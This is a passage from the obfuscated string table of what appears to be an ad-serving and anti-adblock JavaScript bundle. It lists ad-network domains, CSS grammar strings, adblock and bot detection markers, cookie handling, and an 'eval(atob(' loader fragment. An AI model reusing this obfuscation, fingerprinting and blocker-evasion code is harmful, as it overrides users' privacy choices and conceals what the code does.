me=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','823842RmCxvn','<grid-line>\x20[/\x20<grid-line>]{0,3}','aXRoYw==','cqi','evaluate','isActive','option\x20domain\x20is\x20invalid','true','isVisible','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','addAtrule_','Terminate\x20-\x20IVT\x20blocked','upright|rotate-left|rotate-right','https://prebid.cootlogix.com/prebid/multi/','has','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','profile','cookie','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','__nightmare','\x0a\x20\x20syntax:\x20','consumeUntilSemicolonIncluded','lvmax','getStorageUpdates','<\x27padding-left\x27>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','HTMLMetaElement_httpEquiv','fullscreen','getComputedStyle','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','isEncodedUrl','ric','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','gwd-','<bg-size>#','cssWideKeywords','auto|text|none|contain|all','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','inset?&&<length>{2,4}&&<color>?','viously.com','border-box|padding-box|content-box','connatix.com','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','<angle>','<bg-clip>#','layer(','acos(\x20<calc-sum>\x20)','textContent','auto|<custom-ident>','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','\x20is\x20expected','<\x27border-bottom-right-radius\x27>','<\x27inset-inline\x27>','sharethrough.com','configurable','auto|avoid|avoid-page|avoid-column|avoid-region','translateZ(\x20<length>\x20)','_validateMapping','top|bottom|block-start|block-end|inline-start|inline-end','searchParams','finally','CDC','normal|compact','div#contents\x20>\x20span#ads','inline|block|horizontal|vertical','<number>|<percentage>','wrong\x20contentWindow','keys','cdn.iubenda.com','[block|inline|x|y]#','fetchParams','warn','issue','__webdriver_script_func','domains','auto|<integer>{1,3}','impactify.media','CSSStyleDeclaration','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','none|<image>|<mask-source>','safari/firefox\x20src\x20fetch\x20error','document_getElementById',',\x20y:\x20','logs','timesofindia.indiatimes.com','mixed|upright|sideways','core-ads','serif|sans-serif|cursive|fantasy|monospace','tagName','add','none|<shadow>#','rcap','medium','as_debug','serviceName','nn_','normal|bold|<number\x20[1,1000]>','selectorsToForceProtect','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<combinator>?\x20<complex-real-selector>','Date.now\x20is\x20not\x20a\x20number','gpt_slot_found','[contain|none|auto]{1,2}','auto|none|<dashed-ident>|<scroll()>|<view()>','<angle>|<percentage>','\x27.\x27\x20<ident-token>','publisher1st.com','infinityfree.com','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','<length>|<percentage>|auto','-src','Document_getElementsByTagName','webDriver','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','when','attributes','body\x20>\x20div\x20>\x20span\x20>\x20div','root','Element_className','onLine','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','ex.ingage.tech','Failed\x20to\x20load\x20profile:\x20','\x22\x20is\x20not\x20in\x20the\x20set.','gpt_limited','decorator','\x20used\x20missed\x20syntax\x20definition\x20','domain','scaleX(\x20[<number>|<percentage>]\x20)','gpt-geniee','true|false','replace|add|accumulate','compareByGeneratedPositionsDeflated','<\x27border-style\x27>','allowInterstitial','decodeId','sddan.com','33across.com','ancestorOrigins','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','matchProperty','<pseudo-page>+|<ident>\x20<pseudo-page>*','edgios','<!--','Click','directives','function-token','richaudience.com','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','undefined','at-keyword-token','psts','option\x20maxAge\x20is\x20invalid','v7.3.73','POST','value','deg','quantumdex.io','alt','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','__esModule','none|both|horizontal|vertical|block|inline','Window_open','inventory_name','amazon-adsystem.com','setIsTcfNeeded','srcset','none|<transform-list>','Expected\x20','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','EOF-token','base[href]','gpt-','https://s.teag.ad-shield.io/2/857374/analytics.js','encode','HTMLElement','horizontal|vertical|inline-axis|block-axis|inherit','/gampad/ads','<repeat-style>#','generatedColumn','expires','lvmin','pathname','\x22></script>','margin-left','tokenBefore','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','boolean','MessageEvent_data','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','child-0','blocked','<\x27border-top-color\x27>','title','compareByGeneratedPositionsInflated','computeSourceURL','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','skin_wrapper','script_onerror','math-random','3rd-party\x20xhr\x20unexpected\x20response','shift','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<family-name>','gecko/','https://ad-delivery.net/px.gif?ch=2','dogdrip.net','no-limit|<integer>','<script>window.parent.postMessage(\x27','vmin','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','not','start|center|space-between|space-around','`\x20for\x20','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','random','deviceMemory','protectHtml','parseCustomProperty','right','shouldRecover\x20evaluation\x20error:','andbeyond.media','removeEventListener','Headers','adtelligent.com','indexOf','gzip','static.criteo.net','scroll-position|contents|<custom-ident>','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','edg/','stackadapt.com','originalPositionFor','\x20requestBids.before\x20hook:\x20','adapi.inlcorp.com','fXFCPHpgUFpbWUg6MHNqdmFPcA==','symplr','matchRef','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','document.createElement',',\x20scrollX:\x20','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','documentElement','idFilter','repeat','string-api','drag|no-drag','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','div\x20{}','isGecko','data-target','symbol','def','performance','all|<custom-ident>','.constructor','split','<length>|thin|medium|thick','scribens.fr','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','__as_xhr_open_args','getVersion','detections','baseUrl','div#contents','properties','indexww.com','content|<\x27width\x27>','cpmstar.com','clip-path','</div>','data-non-sharding',':\x20[left|right|first|blank]','translateY(\x20<length-percentage>\x20)','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','do69ll745l27z.cloudfront.net','height','as-inventory-frame-listener-added','isChannelConnected','navigator.productSub\x20is\x20undefined','atrulePrelude','permutive.com','option\x20path\x20is\x20invalid','ltr','<\x27align-items\x27>\x20<\x27justify-items\x27>?','undertone.com','rubiconproject.com','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','get\x20','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','scale(\x20[<number>|<percentage>]#{1,2}\x20)','Not\x20a\x20Declaration\x20node','&url=','mezzomedia','atob-btoa','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','traffective','pubkey','CSSStyleDeclaration_cssText','Profile\x20is\x20null\x20or\x20undefined','languages','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','supports','Symbol','<\x27min-inline-size\x27>','leboncoin.fr','casalemedia.com','pageview','fromSetString','releaseCursor','http','UNKNOWN','statusText','checkAtruleDescriptorName','Document_querySelectorAll','Ratio','adUnitPath','decorate','Hex\x20or\x20identifier\x20is\x20expected','<\x27max-block-size\x27>','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','<\x27inset-block-start\x27>','scaleZ(\x20[<number>|<percentage>]\x20)','<\x27block-size\x27>','coachjs','getName','sn-','/pagead/gen_204?','event_type','cmVzZXJ2ZWQyT3V0cHV0','<length>','document.head.appendChild,\x20removeChild,\x20childNodes','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','wrong\x20googletag.pubads()','gpt-anymind','reserved2Output','XMLHttpRequest_status','opr','domAutomation','que','updateCursors','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','https://ad-delivery.net/px.gif?ch=1','as-check-script-blocked-ready','anonymised.io','criteo.com','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','Blocked\x20prebid\x20request\x20for\x20','ignoreInvalidMapping','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','Profile','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','visualViewport','windowSize','SharedStorageWorklet_addModule','https://ads.yieldmo.com/exchange/prebid','logs-partners.coupang.com','browserLanguage','light-dark(\x20<color>\x20,\x20<color>\x20)','smsonline.cloud','substring','dn0qt3r0xannq.cloudfront.net','rotateX(\x20[<angle>|<zero>]\x20)','[first|last]?\x20baseline','data:','normal|[light|dark|<custom-ident>]+&&only?','https:','[<line-names>?\x20<track-size>]+\x20<line-names>?','reset','<type-selector>|<subclass-selector>','decodeURIComponent','normal|break-word|anywhere','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','initLogMessageHandler','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','/runner.html','adingo.jp','HTMLIFrameElement_contentDocument','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','Element_outerHTML','hbwrapper.com','aniview.com','googlesyndication.com','botd\x20timeout','<single-animation-direction>#','none|<position-area>','insertList','decodeValues','`\x20should\x20contain\x20a\x20prelude','/negotiate/v4/xhr?passcode=','lookupOffsetNonSC','https://consent.programme-tv.net','partitioned','<urange>#','[historical-ligatures|no-historical-ligatures]','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','N\x20is\x20expected','WebKitMediaKeys','<outline-radius>','autobild.de','eWJmcQ==','<single-animation>#','DONE','startColumn','string-token','HTMLLinkElement','<th','creativeId','http://','auto|none','AdShield\x20API\x20cmd.push\x20result','display','<html><head></head><body></body></html>','requestBids','as-tester-handler-added','3rd-party\x20fetch\x20unexpected\x20response','CSSStyleSheet_replaceSync','__webdriver_script_function','XMLHttpRequest_response','Element\x20not\x20visible\x20v2\x20|\x20','svmin','nullable','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<\x27width\x27>','keepalive','as-empty-bidder','clickiocdn.com','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','auto|<length-percentage>','<\x27min-block-size\x27>','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','\x22\x20is\x20a\x20required\x20argument.','arguments','/ssvast_track/v2','__tcfapi','frameElement','slice','message','Spaces','<\x27border-top-color\x27>{1,2}','isAbsolute','none|manual|auto','about:','Enum','eval(atob(\x27','pbxai.com','<number>|left|center|right|leftwards|rightwards','as-check-script-blocked','[<length>|<number>]{1,4}','getSlotId','b3V0cHV0','kumo.network-n.com','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','yieldlab.net','urlRegex','<counter-style-name>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','<length-percentage>','https://css-load.com','Invalid\x20reserved\x20state:\x20','Intl','log','delim-token','test','auto|thin|none','types','reduceRight','filename','<hex-color>|<absolute-color-function>|<named-color>|transparent','gpt-ima-adshield','pointer-events','Window','dpcm','gpt-firstimpression','MediaQuery','PseudoClassSelector','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','fmget_targets','Expect\x20`','https://btlr.sharethrough.com/universal/v1','webgl','mode','[restore-rejections]\x20restoreDeferredRejections__nonadblock','childElementCount','upload','javascript:','/negotiate/v2/image?width=','getTargeting','sequentum','ima://','nodeType','src','gpt-interworks','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','adthrive','<percentage>|<length>|<number>','additionalHeaders','enjgioijew','option\x20sameSite\x20is\x20invalid','visible|hidden|collapse','onerror','imprnt-cnt','sectionChange','bmxvYw==',':after','gpt','width\x20not\x20set\x20properly','connectad.io','cqmax','data-empty-class','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<color>','media','creativecdn.com','show|hide','none|<image>','prompt','teads.tv','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','<color-stop-length>|<color-stop-angle>','invalid\x20protect-id\x20prefix:\x20','normal|auto|<position>','https://cmp.computerbild.de','shouldRecover','svw','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','.pages.dev','lijit.com','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','prependData','Dimension','cmVzZXJ2ZWQy','{-token','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','NestingSelector','CrOS','resolvedOptions','calledSelenium','forEachToken','lax','window.parent.parent.confiant.services().onASTAdLoad','iionads.com','odd','plainchicken.com','marker-mid','themoneytizer.com','hookWindowProperty\x20Error:\x20','adshield-native','Navigator','Node_textContent','scrollBy','comment-token','sourceMapURL\x20could\x20not\x20be\x20parsed','uBO:','HTMLElement_title','reject','addMapping','<ray()>|<url>|<basic-shape>','adblock_fingerprint','article','No\x20element\x20indexed\x20by\x20','insert','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','triggerCount','border-box|content-box|margin-box|padding-box','leftComparison','.gamezop.com','isPropagationStoppedImmediate','[contextual|no-contextual]','<\x27padding-left\x27>{1,2}','<angle-percentage>{1,2}','dXl5aw==','https://m1.openfpcdn.io/botd/v','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','parse','map','Response_url','naturalHeight','as_location','doctype','Function.prototype.bind\x20is\x20undefined','Comment','matchStack','osano.com','Event_stopImmediatePropagation','none|mandatory|proximity','XMLHttpRequest_open','/negotiate/script-set-value?passcode=','parseString','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','webcontentassessor.com','Terminate\x20-\x20as_test\x20is\x20not\x20present','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','HTMLVideoElement','Unknown\x20node\x20type\x20`','HTMLAnchorElement_port','fields','/dbm/ad','httpOnly','RegExp_test','WhiteSpace','https://orbidder.otto.de/bid','lastIndexOf','scripts','serverbid.com','IFrame','class\x20extends\x20self.XMLHttpRequest','rel','removeChild','SharedStorageWorklet','ads-twitter.com','filter','[<counter-name>\x20<integer>?]+|none','https://report.error-report.com/modal?','HTMLAnchorElement_ping','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','eachMapping','window.as_location','consume','a24xZWhvNmZqYnI0MHB4YzlpMnE=','tokenEnd','<div\x20class=\x22CAN_content\x22>','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','none|all|<dashed-ident>#','ACK','Semicolon\x20or\x20block\x20is\x20expected','nonzero|evenodd','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','read-only|read-write|read-write-plaintext-only','before\x20doesn\x27t\x20belong\x20to\x20list','rotateZ(\x20[<angle>|<zero>]\x20)','mgid.com','HTMLElement_dataset','smartyads.com','argument\x20name\x20is\x20invalid','evalLength','data-ignore','botKind','springserve.com','ids','fGAJJ1JxajZDTldIXUk4c3g3dTNm','Hyphen\x20minus','HTMLImageElement_srcset','VENDOR','expression','ad-unit','<media-not>|<media-and>|<media-or>|<media-in-parens>','Unknown\x20type:\x20','SyntaxMatchError','coupang','selectors','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','Percent\x20sign\x20is\x20expected','kueezrtb.com','as_adblock','ACK_INVISIBLE','sendXHR','<ident>','center|start|end|flex-start|flex-end','ittpx-asia.eskimi.com','<\x27inset-block\x27>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','\x22:[{\x22id\x22:\x22','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','ghi','<length-percentage>{1,2}','zemanta.com','id5-sync.com','https://ad.yieldlab.net/yp','snigel-',':not(','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','consumeFunctionName','Number\x20of\x20function\x20is\x20expected','Atrule','match.rundsp.com','none|auto|textfield|menulist-button|<compat-auto>','charCodeAt','none|<shadow-t>#','kayzen.io','lookupNonWSType','as_domain','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','servenobid.com','xg4ken.com','/npm-monitoring','<position>#','&error=','as-revalidator','none|always|column|page|spread','releaseEvents','prod','HTMLIFrameElement_src','edl','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','reversed(\x20<counter-name>\x20)','auto|none|text|all','HTMLSourceElement_srcset','requestNonPersonalizedAds','isElementDisplayNone','Blocked\x20interstial\x20slot\x20define:','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','debug','hsl|hwb|lch|oklch','banner-','protectUrlContext','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','originalColumn','adthrive-','adfit','handleEvent','protocol','imasdk.googleapis.com','hostage','data-cmp-ab','as-search-','_version','success','adshieldAvgRTT','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','isNameCharCode','privacy-mgmt.com','<percentage>','ssmas','none|text|all|-moz-none','toString','[object\x20Intl]','__$webdriverAsyncExecutor','positions','container','<string>|<custom-ident>+','eventName','.source','out_of_page','notebookcheck.com','applyTo','marker-start','-1000px','<blend-mode>|plus-lighter','onmozfullscreenchange','DOMParser_parseFromString','Brian\x20Paul','failed','longestMatch','toJSON','domain\x20switch:\x20ignore','7d518f02','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','nightmare','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','findLastIndex','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','inmobi.com','none|[<shape-box>||<basic-shape>]|<image>','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','consumeUntilLeftCurlyBracketOrSemicolon','<single-animation-fill-mode>#','https://consent.cesoirtv.com','XMLHttpRequest_responseText','clean','<percentage>|<length>','20030107','entries','as_test','attributeFilter','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','__lastWatirAlert','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','https://hbopenbid.pubmatic.com/translator','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','start|end|center|baseline|stretch','CefSharp','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','728px','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','__selenium_evaluate','AtrulePrelude','105cGZgqe','<complex-selector-list>','cookieless-data.com','cache_is_blocking_ads','<\x27border-top-left-radius\x27>','Type\x20of\x20node\x20should\x20be\x20an\x20Object','emit','cmpChar','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','contrast(\x20[<number-percentage>]\x20)','createSingleNodeList','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','auto|<integer>','IVT\x20detection\x20failed','Element','onWhiteSpace','RegExp_exec','56CzuCgz','is_ads_blocked','<\x27caret-color\x27>||<\x27caret-shape\x27>','gpt-funke','getTime','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','iframe\x20message\x20timeout:\x20','thenStack','gpt-adshield','hash','\x27))','orbidder.otto.de','open','visible|auto|hidden','remove','gacraft.jp','domAutomationController','last_processed_rules_count','trident','String_replace','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','endpoint','googletag\x20cmd\x20unshift\x20failed\x20:\x20','query','document.classList.remove\x20not\x20work','auto|<color>{2}','auto|<anchor-name>','event','css','[<length-percentage>|<number>|auto]{1,4}','<box>#','Terminate\x20-\x20empty\x20profile','first-id.fr','/translator','main_richload','uBlock\x20Origin','window.PluginArray\x20is\x20undefined','onmessage','alpha|luminance|match-source','Failed\x20to\x20detect\x20bot','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','normal|italic|oblique\x20<angle>?','ms,\x20fetchElapsed:\x20','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','gigacalculator.com','larger|smaller','[<age>?\x20<gender>\x20<integer>?]','action','matchAll','defer','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','layer(\x20<layer-name>\x20)','adfarm1.adition.com','getLocation','<unknown>','RegExp','bot','https://cdn.privacy-mgmt.com','<\x27top\x27>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','_grecaptcha_ready','item\x20doesn\x27t\x20belong\x20to\x20list','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','RTCEncodedAudioFrame','grippers|none','prev_scp','cdn.adapex.io','\x22></script></head><body></body></html>','onabort','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','freestar','auto|from-font|[under||[left|right]]','this.href=\x27https://paid.outbrain.com/network/redir','/main.html','once','`\x20is\x20missed','ad-delivery.net','Brackets','https://securepubads.g.doubleclick.net/gampad/ads','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','position','navigator.plugins\x20is\x20undefined','isSamsungBrowser','max-age','sascdn.com','adm','browserEngineKind','dable-tdn','<single-transition>#','no-cache','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','<\x27flex-basis\x27>','ident-token','general-enclosed','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','connectid.analytics.yahoo.com','__as_new_xhr_data','\x22\x20as-key=\x22','none|auto|[<string>\x20<string>]+','includes','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','collect','doubleclick.net','<\x27margin\x27>','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','Url','skipUntilBalanced','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<namespace-prefix>?\x20[<string>|<url>]','document.querySelector','none|[fill|fill-opacity|stroke|stroke-opacity]#','HTMLFormElement','ab43d8d5','sync.search.spotxchange.com','callPhantom','HTMLMediaElement','toLowerCase','none|all|[digits\x20<integer>?]','[<length-percentage>|top|center|bottom]#','7cfdc6c7','gstatic.com','reserved1Input','browsiprod.com','<grid-line>','\x22googMsgType\x22','pubmatic.com','a2Zwdg==','(-token','<\x27column-width\x27>||<\x27column-count\x27>','title\x20(english\x20only)','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','TypeSelector','<\x27margin-block\x27>','kind','isAdBlockerDetected','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Node_insertBefore','compareByGeneratedPositionsDeflatedNoLine','getGPPData','Document_cookie','separate|collapse|auto','https://static.criteo.net/js/ld/publishertag.prebid.js','inventories','__fpjs_d_m','atob','!important','[[<\x27font-style\x27>||<font-variant-css2>||<